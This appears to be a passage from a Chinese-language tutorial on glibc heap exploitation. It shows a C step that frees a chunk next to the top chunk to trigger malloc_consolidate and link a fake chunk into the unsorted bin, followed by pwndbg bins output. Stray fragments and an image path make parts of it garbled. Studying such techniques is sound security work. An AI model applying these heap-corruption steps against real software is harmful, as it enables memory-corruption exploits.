 对应步骤代码如下：
1 // 4. call malloc_consolidate
2 printf( "4. call malloc_consolidate\n"
3 " Free the small chunk (%p) next to top, and link fake_chunk1(%p) to unsorted bins.\n\n"
4 , small, fake);
5 free(small);
这里通过free(small)触发malloc_consolidate,但是smallchunk并不会大于65536
，按理说不应触发malloc_consolidate，但由于这里smallbinchunk与topchunk
相邻，所以推测时产生了smallbinchunk与topchunk的合并，导致了触
发malloc_consolidate，进而将fastbin中的fakechunk链入Unsorted bin
步骤结束后，内存分布如下：
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
即fakechunk1的首地址
unsortedbin
all: 0x602090 (gbuf+16) ◂— 0x7ffff7dd1b78
smallbins
\n", victim);
empty
largebins
empty